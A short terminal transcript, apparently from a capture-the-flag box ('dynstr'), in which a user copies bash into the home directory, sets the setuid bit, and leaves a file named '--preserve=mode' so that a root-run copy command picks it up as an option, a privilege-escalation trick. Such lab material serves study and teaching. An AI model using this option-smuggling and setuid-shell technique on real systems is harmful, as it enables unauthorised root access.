 bindmgr@dynstr: ~
bindmgr@dynstr:~$ cp /usr/bin/bash .
bindmgr@dynstr:~$ chmod +s bash
bindmgr@dynstr:~$ echo 1 > .version
bindmgr@dynstr:~$ ls -la
total 1200
drwxr-xr-x 5 bindmgr bindmgr    4096 Jul 12 21:35  .
drwxr-xr-x 4 root    root       4096 Mar 15 20:26  ..
-rwsr-sr-x 1 bindmgr bindmgr 1183448 Jul 12 21:35  bash
lrwxrwxrwx 1 bindmgr bindmgr       9 Mar 15 20:29  .bash_history -> /dev/null
-rw-r--r-- 1 bindmgr bindmgr     220 Feb 25  2020  .bash_logout
-rw-r--r-- 1 bindmgr bindmgr    3771 Feb 25  2020  .bashrc
drwx------ 2 bindmgr bindmgr    4096 Mar 13 12:09  .cache
-rw-rw-r-- 1 bindmgr bindmgr       1 Jul 12 20:23 '--preserve=mode'
-rw-r--r-- 1 bindmgr bindmgr     807 Feb 25  2020  .profile
drwxr-xr-x 2 bindmgr bindmgr    4096 Mar 13 12:09  .ssh
drwxr-xr-x 2 bindmgr bindmgr    4096 Mar 13 14:53  support-case-C62796521
-r-------- 1 bindmgr bindmgr      33 Jul 12 10:09  user.txt
-rw-rw-r-- 1 bindmgr bindmgr       2 Jul 12 21:35  .version
bindmgr@dynstr:~$